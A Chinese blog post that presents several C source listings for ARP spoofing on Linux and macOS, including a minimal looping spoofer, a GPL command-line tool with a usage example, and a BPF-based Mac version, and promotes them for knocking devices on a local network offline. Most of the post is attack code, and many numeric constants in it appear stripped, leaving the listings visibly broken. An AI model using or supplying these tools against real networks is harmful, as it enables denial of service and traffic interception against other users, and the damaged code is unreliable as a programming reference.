Mac和Linux系统的:Arp欺骗源码
linux系统, 简化版的ARP欺骗工具
最近刚好在看linux系统socket相关的API, 刚好看到ARP相关的接口,就想到了arp欺骗, 以下为arp报文的数据结构

我这边所用原始的C++ 实现了一个ARP欺骗, 没有很多代码, 只要把准备好的数据, 发送给到网卡接口, 利用这个小工具, 也可以让局域网内的一台计算机或者移动设备暂时掉线, 很好用谁试谁知道:
#include <stdio.h>
#include <stdlib.h>
#include <sys/types.h>
#include <sys/socket.h>
#include <arpa/inet.h>
#include <memory.h>
#include <net/ethernet.h>
#include <unistd.h>
#include <arpa/inet.h>
#include <net/if.h>
#include <linux/if_packet.h>
#include <linux/if_ether.h>
#include <sys/ioctl.h>
#include <bits/ioctls.h>
#include <string.h> //int 4字节
//shor 2字节
//char 1字节
struct ARP_header
{
unsigned short Hardware ;
unsigned short Protocol ;
unsigned char HardwareAddressLen ;
unsigned char ProtocolAddressLeng ;
unsigned short Operation ;
unsigned char SourceHardareAddr[] ;
unsigned char SourceProtocolAddr[] ;
unsigned char TargetHardareAddr[] ;
unsigned char TargetProtocolAddr[] ;
}; int main( int argc, char * argv[]) {
//网卡名字, 这个要改成你自己计算机的网卡名
unsigned char NetInterface[] = "wlp3s0";
struct ARP_header arp_sp;
arp_sp.Hardware = htons();
arp_sp.Protocol = htons();
arp_sp.HardwareAddressLen = ;
arp_sp.ProtocolAddressLeng = ;
arp_sp.Operation = htons(); unsigned char EthernetFrame[] = {};
bzero(EthernetFrame, );
//假数据, 发送伪造的IP地址和MAC
unsigned char Spoofing_MAC[] = {};
unsigned char Spoofing_IP[] = {&0Xff,&0Xff,&0Xff,&0XFF};
//目标的地址和目标的MAC
unsigned char Target_MAC[] = { 0Xd0, 0X7e, 0X35, 0X0a, 0Xef, 0Xd3};
unsigned char Target_IP[] = {&0Xff,&0Xff,&0Xff,&0Xff};
//本机的IP地址和MAC地址
unsigned char Source_MAC[] = {0Xe0,0Xac,0Xcb,0X86,0Xfb,0X1e};
unsigned char Source_IP[] = {&0Xff,&0Xff,&0Xff,&0Xff};
//ARP内容
memcpy(arp_sp.SourceHardareAddr, Spoofing_MAC, sizeof(char)*);
memcpy(arp_sp.SourceProtocolAddr, Spoofing_IP, sizeof(char)*);
memcpy(arp_sp.TargetHardareAddr, Target_MAC, sizeof(char)*);
memcpy(arp_sp.TargetProtocolAddr, Target_IP, sizeof(char)*);
//以太网头部
memcpy(EthernetFrame, Target_MAC, sizeof(char)*);
memcpy(EthernetFrame+, Source_MAC, sizeof(char)*);
EthernetFrame[] = ETH_P_ARP / ;
EthernetFrame[] = ETH_P_ARP % ;
//以太网头部和ARP数据连接起来
memcpy(EthernetFrame+, &arp_sp, sizeof(char)*); int ARPSocket;
printf("Create Raw Socket");
ARPSocket = socket(AF_PACKET, SOCK_RAW, htons(ETH_P_ALL));
if( ARPSocket < ) {
perror("socket failed");
exit();
}
//获取设备
struct sockaddr_ll device;
device.sll_ifindex = if_nametoindex((const char*)NetInterface);
if( device.sll_ifindex == ) {
perror("sockaddr_ll error");
exit();
}
printf("Index of interface %s is %d",NetInterface, device.sll_ifindex);
device.sll_halen = htons();
device.sll_family = AF_PACKET;
int i = ;
//连续发送100次
for( i; i<; i++) {
int sFd = sendto(ARPSocket, EthernetFrame, , , (struct sockaddr*)&device, sizeof(device));
if( sFd <= ) {
perror("sendto failed");
exit();
}
sleep();
} close(ARPSocket);
}
极简的arp欺骗源码:
#include <stdio.h>
#include <netinet/in.h>
#include <sys/socket.h>
#include <netinet/ether.h>
#include <netpacket/packet.h>
#include <unistd.h>
#include <sys/ioctl.h>
#include <string.h>
#include <net/if.h>
#include <pthread.h> int main ( int argc, char *argv[] ) {
int sock_raw_fd = socket(PF_PACKET, SOCK_RAW, htons(ETH_P_ALL));
while() {
unsigned char send_msg[] = {
//targetMAC
0x00, 0x0c, 0x29, 0x27, 0x59, 0x68,
//myMAC
0x00, 0x0c, 0x29, 0xeb, 0x89, 0xcb,
//ARP
0x08,0x06,
0x00, 0x01, 0x08, 0x00,
0x06, 0x04, //mac length , ip length
0x00, 0x02, //arp response
0x00, 0x0c, 0x29, 0xeb, 0x89, 0xcb, //my mac
, , , , //be fake IP address
0x00, 0x0c, 0x29, 0x37, 0x59, 0x68, // targetMAC
, , ,
}; struct sockaddr_ll sll;
struct ifreq ethreq;
strncpy( ethreq.ifr_name, "wlan0" ,IFNAMSIZ);
ioctl(sock_raw_fd, SIOCGIFINDEX, (char*)ðreq);
bzero(&sll, sizeof(sll));
sll.sll_ifindex = ethreq.ifr_ifindex; sendto(sock_raw_fd, send_msg, , , (struct sockaddr *)&sll, sizeof(sll));
sleep();
}
return ;
}
linux的Arp欺骗源码
网上一搜, 刚好github这边有一个arp欺骗开源项目 ,基于C语言, 也有提供arp欺骗的源码, 使用方法和项目地址在文章最后:
/* Copyright (C) 2013-2016 Vegetable avenger (r7418529@gmail.com)
This program is free software: you can redistribute it and/or modify
it under the terms of the GNU General Public License as published by
the Free Software Foundation, either version 3 of the License, or
(at your option) any later version.
This program is distributed in the hope that it will be useful,
but WITHOUT ANY WARRANTY; without even the implied warranty of
MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
GNU General Public License for more details.
You should have received a copy of the GNU General Public License
along with this program. If not, see <http://www.gnu.org/licenses/>.
*/ /*
BUG list:
1. using unlink interface to send pakcet , may cause an error
2. -P flag unuse
*/ /*
Version 1.0 : Basic ARP Spoofing function
Version 1.1 : Add Control Operatior (-t , -s)
Version 1.2 : Add -i Control Operator ,
Update Localhost IP/MAC information fetch function ,
Enhance -t Operator , add ARP table lookup capability .
*/ // Send an IPv4 ARP Spoofing packet via raw socket #include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <string.h>
#include <sys/types.h>
#include <sys/socket.h>
#include <sys/stat.h>
#include <netinet/in.h>
#include <netinet/ip.h>
#include <arpa/inet.h>
#include <sys/ioctl.h>
#include <bits/ioctls.h>
#include <net/if.h>
#include <linux/if_ether.h>
#include <linux/if_packet.h>
#include <net/ethernet.h>
#include <errno.h>
//--------------------------------------------------------------------------
// the color of printf
#define P_NONE "\033[m"
#define P_RED "\033[0;32;31m"
#define P_GREEN "\033[0;32;32m"
//--------------------------------------------------------------------------
// ARP header
struct ARP_header
{
unsigned short Hardware ;
unsigned short Protocol ;
unsigned char HardwareAddressLen ;
unsigned char ProtocolAddressLeng ;
unsigned short Operation ;
unsigned char SoruceHardareAddr[] ;
unsigned char SourceProtocolAddr[] ;
unsigned char TargetHardareAddr[] ;
unsigned char TargetProtocolAddr[] ;
}; //--------------------------------------------------------------------------
// system flag
int Pass_flag = ; // -P , pass data format resolution check
int I_flag = ; // -i , interface flag
int S_flag = ; // -s , spoofing
int T_flag = ; // -t , Target IP flag //--------------------------------------------------------------------------
// **************************************
// MAC address format check function
// **************************************
//
// this function work for check MAC address format
// it return 1 for match format , otherwise 0 for failed . static int MAC_FormatCheck(char * argv)
{
if(strlen(argv) !=)
goto FormatError ;
else
{
for(int i= ; i< ;i++)
{
char num1 =*(argv+i*) ;
char num2 =*(argv+i*+) ;
char dot =*(argv+i*+) ;
if(i< && dot !=':') //last set no :
goto FormatError ;
if(!((num1 >='a' || num1 <='e') ||
(num1 >='A' || num1 <='E') ||
(num1 >='' || num1 <='')) ||
!((num2 >='a' || num2 <='e') ||
(num2 >='A' || num2 <='E') ||
(num2 >='' || num2 <='')))
goto FormatError ;
}
}
return ; FormatError :
return ;
}
//--------------------------------------------------------------------------
// ***************************************
// MAC format tramsform(Danger function)
// ***************************************
//
// this function work for transform MAC data to decimal ,
// argc is two byte character data ,
// per MAC data call this function six times .
static int MAC_SubFormatTransform(char * argv)
{
char num1 =*(argv) ;
char num2 =*(argv+) ;
int ret =; if(num1 <='') ret +=(num1-'') * ;
else if(num1 <='e') ret +=(num1-'a' +) * ;
else if(num1 <='E') ret +=(num1-'A' +) * ; if(num2 <='') ret +=(num2-'') ;
else if(num2 <='e') ret +=(num2-'a' +) ;
else if(num2 <='E') ret +=(num2-'A' +) ; return ret ;
}
//--------------------------------------------------------------------------
// ********************************
// Argument s resolution function
// *********************************
//
// this function work for Resolution -s operator ,
// it will return 1 for success , and 0 for faile ,
// if resolution success , Ret_IP and Ret_MAC will be Ethernet packet format due to argv . static int Arg_s_Resolution(char *argv ,char *Ret_IP ,char *Ret_MAC)
{
char IP_s[] ="";
char MAC_s[] ="";
int IP_i =;
int MAC_i =;
int slash =;
int argvLen = strlen(argv);
unsigned int tSpoofing_IP =- ; // devide argv in two part , IP and MAC , devided by '/'
for(int i= ;i<argvLen ;i++)
{
if(*(argv+i) == '/' && slash==) // chech slash find or not
slash =;
else if(slash == ) // save IP data
{
if(IP_i==) // Error : IPv4 IP formate max 14 character ,OOO.OOO.OOO.OOO
goto ResError ;
IP_s[IP_i]= *(argv+i) ;
IP_i ++ ;
}
else if(slash == ) // save MAC data
{
if(MAC_i==) // Error : MAC formate max 17 character ,XX:XX:XX:XX:XX:XX
goto ResError ;
MAC_s[MAC_i]= *(argv+i) ;
MAC_i ++ ;
}
else
goto ResError ;
} // resolution IP to ethernet format
tSpoofing_IP = inet_addr(IP_s);
if(tSpoofing_IP ==-)
goto ResError ;
memcpy(Ret_IP , &tSpoofing_IP ,sizeof(int)); // resolution MAC to ethernet format
if(MAC_FormatCheck(MAC_s)==)
goto ResError ;
for(int i= ; i< ;i++)
{
Ret_MAC[i] = MAC_SubFormatTransform(&MAC_s[i*]) ;
} return ; ResError :
memset(Ret_IP , ,sizeof(char)*);
memset(Ret_MAC , ,sizeof(char)*);
return ;
}
//--------------------------------------------------------------------------
// **********************************
// Get Localhost Interface information
// **********************************
//
// get localhost MAC and IP via iface
int getInterfaceInfo(unsigned char * iface ,unsigned char *local_IP ,unsigned char *local_MAC )
{
// Get MAC address
char tMAC[]="";
char ifPath[]="/sys/class/net/";
strcat(ifPath ,(char*)iface);
strcat(ifPath ,"/address"); FILE *if_f =fopen(ifPath , "r");
if(if_f == NULL)
return ;
else
{
fread(tMAC , , ,if_f); //read MAC from /sys/class/net/iface/address
fclose(if_f) ;
for(int i= ; i< ;i++) // confirm data to local_MAC
{
*(local_MAC+i) = MAC_SubFormatTransform(&tMAC[i*]) ;
}
} // Get IP address
// using ioctrl to get local IP ,
// it may not bt an best way to achive that , i still search another way
int fd;
struct ifreq ifr;
in_addr tIP ; fd = socket(AF_INET, SOCK_DGRAM, ); //using ioctl get IP address
ifr.ifr_addr.sa_family = AF_INET;
strcpy(ifr.ifr_name , (char*)iface);
ioctl(fd, SIOCGIFADDR, &ifr);
close(fd); tIP =((struct sockaddr_in *)&ifr.ifr_addr)->sin_addr;
memcpy((char*)local_IP , &tIP ,sizeof(in_addr)); return ;
}
//--------------------------------------------------------------------------
// ************************************
// Fetch Localhosdt ARP table
// ************************************
// find IP or MAC from localhost arp table , #define FETCH_ARP_TABLE_ERROR 0x0000 // could not access localhost ARP table
#define FETCH_ARP_TABLE_SUCCESS 0x0001 // find ARP entry
#define FETCH_ARP_TABLE_UNKNOW 0x0002 // ARP entry unknow or empty int FetchARPTable(char * TargetIP , char * TargetMAC)
{
// ARP table at /proc/net/arp int ret =FETCH_ARP_TABLE_UNKNOW;
FILE *ARP_f =fopen("/proc/net/arp" , "r"); if(ARP_f == NULL)
{
ret =FETCH_ARP_TABLE_ERROR;
}
else
{
// pass title
char Title[] ; //file title , pass that
fgets(Title , ,ARP_f); char t_IP[] ;
char t_HW_type[] ;
char t_Flags[] ;
char t_MAC[] ;
char t_Mask[] ;
char t_Device[] ;
while(!feof(ARP_f)) //search arp table
{
fscanf(ARP_f ,"%s %s %s %s %s %s",t_IP,t_HW_type,t_Flags,t_MAC,t_Mask,t_Device);
if(strcmp(t_IP ,TargetIP)== &&
strcmp(t_Flags ,"0x2")==)
{
//printf("%s|%s|%s|%s|%s|%s\n",t_IP,t_HW_type,t_Flags,t_MAC,t_Mask,t_Device) ; // if you want to look data , unmark that
ret =FETCH_ARP_TABLE_SUCCESS;
// copy data to Target_MAC
for(int i= ; i< ;i++)
{
*(TargetMAC+i) = MAC_SubFormatTransform(&t_MAC[i*]) ;
}
break ;
}
}
fclose(ARP_f);
}
return ret ;
} //--------------------------------------------------------------------------
// ********************
// ARP spoofing main
// ********************
int main(int argc, char* argv[])
{
unsigned char NetInterface[] ="eth0";
unsigned char Target_IP[] ={}; // Target IP
unsigned char Soruce_IP[] ={}; // localhost IP
unsigned char Spoofing_IP[] ={}; // Spoofing IP
unsigned char Target_MAC[] ={}; // TargetMAC , this value will lookup ARP table
unsigned char Soruce_MAC[] ={}; // localhost MAC;
unsigned char Spoofing_MAC[] ={}; // spoofing MAC
unsigned char EthernetFrame[] ={}; // ethernet frame int opt;
// opterr =0; // disable getopt error message
while((opt=getopt(argc, argv, "Pi:t:s:")) != -)
{
switch(opt)
{
case 'i': // interface
{
int iLen =strlen(optarg);
if(iLen<)
{
char ifPath[]="/sys/class/net/";
strcat(ifPath ,optarg);
strcat(ifPath ,"/address");
struct stat buf;
if(stat(ifPath,&buf) == )
{
I_flag = ;
memcpy(NetInterface , optarg ,sizeof(char)*iLen);
}
else
printf(P_RED "Error" P_NONE ": Unknow interface : [" P_GREEN "%s" P_NONE "]\n",optarg);
}
else
printf(P_RED "Error" P_NONE ": Interface identify size unmatch , please fix source code\n");
}
break ; case 't': // target IP
{
// check IP format
unsigned int tTarget_IP = inet_addr(optarg);
if(tTarget_IP !=-)
{
// Get target MAC from ARP table
if(FetchARPTable((char*)optarg ,(char*)Target_MAC)==FETCH_ARP_TABLE_SUCCESS)
{
memcpy(Target_IP , &tTarget_IP ,sizeof(int));
T_flag = ;
}
else
printf(P_RED "Error" P_NONE ": Target IP [" P_GREEN "%s" P_NONE "] ,ARP table lookup failed \n",optarg);
}
else
printf(P_RED "Error" P_NONE ": Target IP [" P_GREEN "%s" P_NONE "] ,format resolution failed \n",optarg);
}
break ; case 's': // spoofing IP and mac
{
if(Arg_s_Resolution(optarg ,(char*)&Spoofing_IP[] ,(char*)&Spoofing_MAC[] )==)
printf(P_RED "Error" P_NONE ": Spoofing data resolution failed\n");
else
S_flag =;
}
break;
case 'P':
{
Pass_flag =;
}
break ;
default :
printf(P_RED "Error" P_NONE ":Unkonw Argument\n!");
break ;
}
} // chech flag
if(I_flag == ||
S_flag == ||
T_flag == ||
getInterfaceInfo(NetInterface , Soruce_IP ,Soruce_MAC) == ) // Get localhost IP and MAC
{
printf("ARP_Spoofing Error\n");
exit(-);
} // set ARP header
ARP_header ARP_Spoofing ;
ARP_Spoofing.Hardware = htons ();
ARP_Spoofing.Protocol = htons ();
ARP_Spoofing.HardwareAddressLen = ;
ARP_Spoofing.ProtocolAddressLeng = ;
ARP_Spoofing.Operation = htons();
memcpy(ARP_Spoofing.SoruceHardareAddr ,Spoofing_MAC ,sizeof(char)*);
memcpy(ARP_Spoofing.SourceProtocolAddr ,Spoofing_IP ,sizeof(char)*);
memcpy(ARP_Spoofing.TargetHardareAddr ,Target_MAC,sizeof(char)*);
memcpy(ARP_Spoofing.TargetProtocolAddr ,Target_IP ,sizeof(char)*); memcpy(EthernetFrame ,Target_MAC ,sizeof(char)*);
memcpy(EthernetFrame+ ,Soruce_MAC ,sizeof(char)*);
EthernetFrame[] = ETH_P_ARP / ;
EthernetFrame[] = ETH_P_ARP % ; // copy ARP header to ethernet packet
memcpy (EthernetFrame + , &ARP_Spoofing, sizeof (char)*);
/*------------------------------------------*/
int ARPSocket ; // create socket
printf("Create RAW Socket ... ");
if( (ARPSocket = socket(AF_PACKET, SOCK_RAW, htons(ETH_P_ALL) )) <)
{
printf("%s",strerror(errno));
printf("%d\n", ARPSocket);
printf("Faile\n");
exit(-);
}
printf("Successfully\n"); // Get Interface ibdex
struct sockaddr_ll device;
if ((device.sll_ifindex = if_nametoindex ((const char*)NetInterface)) == )
{
printf("if_nametoindex() failed to obtain interface index ");
exit (EXIT_FAILURE);
}
printf ("Index for interface %s is %i\n", "eth0", device.sll_ifindex);
device.sll_family = AF_PACKET;
device.sll_halen = htons ();
int i = ;
for(i; i<; i++) {
printf("send %d", i);
if (sendto (ARPSocket, EthernetFrame, , , (struct sockaddr *) &device, sizeof (device)) <= )
{
perror ("sendto() failed");
exit (EXIT_FAILURE);
}
sleep();
} // close socket
close(ARPSocket); // free data
printf("finish\n");
}
所用方法为:
sudo ./arpspoof -t 192.168.0.116 -s 192.168.0.6/EE:EE:EE:EE:EE:EE -i wlp3s0
Mac的Arp欺骗源码
我的系统为Mac, 也有Mac系统arp欺骗的代码, 这个亲测可行, 和linux上面有点区别的是需要ioctl将bpf与网络接口进行绑定, 而且我也假设网卡的名字是en0, 在被攻击的机器上面使用wireshark可以监听到这个arp请求 :
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <errno.h>
#include <sys/types.h>
#include <sys/time.h>
#include <sys/ioctl.h>
#include <net/bpf.h>
#include <sys/socket.h>
#include <net/if.h>
#include <unistd.h>
#include <fcntl.h>
#include <net/ethernet.h>
#include <netinet/if_ether.h>
#include <arpa/inet.h> //const items
#define DEV_PLEN 12 //device path length, 设备路径长度。比如"/dev/bpf255",最长11个字节加最后一位终止符,共12字节
const char INTERFACE[] = "en0";
const u_char TARGET_MAC[] = {0xd0,0x7e,0x35,0x0a,0xef,0xd3}; //victim's mac
const u_char SOURCE_MAC[] = {0xbb,0xbb,0xbb,0xbb,0xbb,0xbb}; //attacker's mac
const u_char TARGET_IP[] = {,,,}; //victim's ip
const u_char SOURCE_IP[] = {,,,}; //gateway's ip, 这里也一样,因为我们要假装是网关,所以用网关的ip //main function
int main(int argc, char **argv) {
int bpf = -;
int devno = ;
char dev[DEV_PLEN];
u_char frame[]; //create arp frame -- 与之前相同,创建一个42字节长的arp帧
struct ether_header ehead;
struct ether_arp earp; memcpy(ehead.ether_dhost, TARGET_MAC, ETHER_ADDR_LEN);
memcpy(ehead.ether_shost, SOURCE_MAC, ETHER_ADDR_LEN);
ehead.ether_type = htons(ETHERTYPE_ARP); earp.arp_hrd = htons(ARPHRD_ETHER);
earp.arp_pro = htons(ETHERTYPE_IP);
earp.arp_hln = ETHER_ADDR_LEN;
earp.arp_pln = ;
earp.arp_op = htons(ARPOP_REPLY);
memcpy(earp.arp_sha, SOURCE_MAC, ETHER_ADDR_LEN);
memcpy(earp.arp_spa, SOURCE_IP, );
memcpy(earp.arp_tha, TARGET_MAC, ETHER_ADDR_LEN);
memcpy(earp.arp_tpa, TARGET_IP, ); memcpy(frame, &ehead, sizeof(ehead));
memcpy(frame + sizeof(ehead), &earp, sizeof(earp));
printf("* ARP frame created.\n"); printf("%d\n",bpf);
// find available bpf device -- 找到空闲的bpf设备
while(bpf < ) {
snprintf(dev, DEV_PLEN, "/dev/bpf%d", devno);
bpf = open(dev, O_WRONLY); ++devno;
if(devno > ) {
printf("/dev/bpf* full.\n");
exit(EXIT_FAILURE);
}
}
printf("* /dev/bpf%d available.\n", --devno); // bound bpf to an interface -- 通过ioctl将bpf与网络接口进行绑定
struct ifreq boundif;
strncpy(boundif.ifr_name, INTERFACE, strlen(INTERFACE));
if(ioctl(bpf, BIOCSETIF, &boundif) < ) {
perror("ioctl() failed");
close(bpf);
exit(EXIT_FAILURE);
}
printf("* Interface %s bound.\n", INTERFACE); // write to bpf -- 直接写入bpf即可发送,因为arp帧的头部已经包含了目标地址信息
if(write(bpf, frame, sizeof(frame)) < ) {
perror("write() failed");
close(bpf);
exit(EXIT_FAILURE);
}
printf("* Done write to bpf.\n"); close(bpf);
return ;
}
参考:
linux,源码的地址: github
MacArp欺骗源码地址:https://lngost.github.io/pages/articles/tech/ARP-Packet-By-c/arp-packet-by-c.html
Mac和Linux系统的:Arp欺骗源码的更多相关文章
- 分享linux系统more基本命令python源码
此python源码是linux系统more基本命令的实现. 实现linux中more的基本功能,当more后加一个文件名参数时候,分屏显示按空格换页,按回车换行',在左下角显示百分比; 以处理管道参数 ...
- kali Linux 渗透测试 | ARP 欺骗
目录 ARP 欺骗及其原理 ARP 欺骗实施步骤 必备工具安装 nmap 工具 dsniff 工具 driftnet 工具 ettercap 工具 ARP 欺骗测试 ARP 断网攻击 ARP 欺骗(不 ...
- Linux下USB suspend/resume源码分析【转】
转自:http://blog.csdn.net/aaronychen/article/details/3928479 Linux下USB suspend/resume源码分析 Author:aaron ...
- linux下MySQL 5.6源码安装
linux下MySQL 5.6源码安装 1.下载:当前mysql版本到了5.6.20 http://dev.mysql.com/downloads/mysql 选择Source Code 2.必要软件 ...
- Slurm任务调度系统部署和测试(源码)(1)
1. 概述1.1 节点信息2. 节点准备3. 部署NTP服务器4. 部署LDAP服务器5. 部署Munge认证服务6. 部署Mysql数据库服务7. 部署slurm7.1 创建slurm用户7.2 挂 ...
- Linux服务器中OpenSSH的源码编译与升级
Linux服务器中OpenSSH的源码编译与升级 https://www.oschina.net/question/12_7383
- linux下hadoop2.6.1源码64位的编译
linux下hadoop2.6.1源码64位的编译 一. 前言 Apache官网上提供的hadoop本地库是32位的,如果我们的Linux服务器是64位的话,就会现问题.我们在64位服务器执行Hado ...
- 在Windows、Mac和 Linux系统中安装Python与 PyCharm
“工欲善其事,必先利其器”,本文介绍 Python环境的安装和 Python的集成开发环境(IDE) PyCharn的安装. 一.Python安装( Windows.Mac和 Linux) 当前主 ...
- Linux系统下yum镜像源环境部署记录
之前介绍了Linux环境下本地yum源配置方法,不过这个是最简单最基础的配置,在yum安装的时候可能有些软件包不够齐全,下面说下完整yun镜像源系统环境部署记录(yum源更新脚本下载地址:https: ...
随机推荐
- C# MODBUS协议 上位机(转)
源:C# MODBUS协议 上位机 C#写了一款上位机监控软件,基于MODBUS_RTU协议. 软件的基本结构: 采用定时器(Timer控件)为时间片. 串口采用serialPort1_DataRec ...
- Eclipse中GIT插件更新工程到之前版本
因为之前好多次因为对项目文件删除后,发现删除的文件里有些功能模块还是需要的,所以需要恢复到之前的版本.但是一直不知道怎么操作才能恢复到之前版本,索性就直接把工程删了,重新导入,但是这太暴力了,所以看了 ...
- MySQL的MyISAM和InnoDB
1.概述 MySQL数据库其中一个特性是它的存储引擎是插件式的.用户可以根据应用需要选择存储引擎.Mysql默认支持多种存储引擎,以适用各种不同的应用需要. 默认情况下,创建表不指定表的存储引擎,则新 ...
- eclipse快速定位java对应的class
当前设置值,只能定位class文件 设置eclipse External Tools Configurations... Program --> new New 创建viewclass.bat文 ...
- Android线程之Thread 、Runnable 的两个例子
Thread例子: package fy.test; import android.app.Activity; import android.os.Bundle; import android.os. ...
- DOM:文档对象模型 --树模型
文档:标签文档,对象:文档中每个元素对象,模型:抽象化的东西 一:window: 属性(值或者子对象):opener:打开当前窗口的源窗口,如果当前窗口是首次启动浏览器打开的,则opener是null ...
- Unity3D ——强大的跨平台3D游戏开发工具(三)
第四章 为地形添加水源.水流以及水下的模糊效果 制作好了地形的各种效果,接下来我们给场景添加一些水效果,使场景更加丰富. 第一步:添加水面 由于我在上一次的地形创作中就已经在山峰之间制作了一块洼地,它 ...
- Jquery插件之ajaxForm ajaxSubmit的理解用法
如今ajax满天飞,作为重点的form自然也受到照顾. 其实,我们在平常使用Jquery异步提交表单,一般是在submit()中,使用$.ajax进行.比如: $(function(){ $( ...
- ul中li分列显示
让ul中li分列显示,用li显示两列如下(要显视多列的自己想办法,哈哈): 2列 <ul> <li style="display:block;float:left;widt ...
- Python3基础 setdefault() 根据键查找值,找不到键会添加
镇场诗: 诚听如来语,顿舍世间名与利.愿做地藏徒,广演是经阎浮提. 愿尽吾所学,成就一良心博客.愿诸后来人,重现智慧清净体.-------------------------------------- ...
